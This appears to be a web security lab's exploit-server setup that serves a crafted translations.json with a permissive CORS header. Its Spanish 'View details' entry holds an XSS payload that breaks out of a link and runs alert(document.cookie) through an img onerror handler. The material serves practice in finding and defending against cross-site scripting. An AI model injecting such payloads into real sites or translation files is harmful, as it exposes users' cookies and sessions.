 File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"en": {
"name": "English"
},
"es": {
"name": "español",
"translations": {
"Return to list": "Volver a la lista",
"View details": "</a><img src=1 onerror='alert(document.cookie)' />",
"Description:": "Descripción"
}
}
}
Store View exploit Access log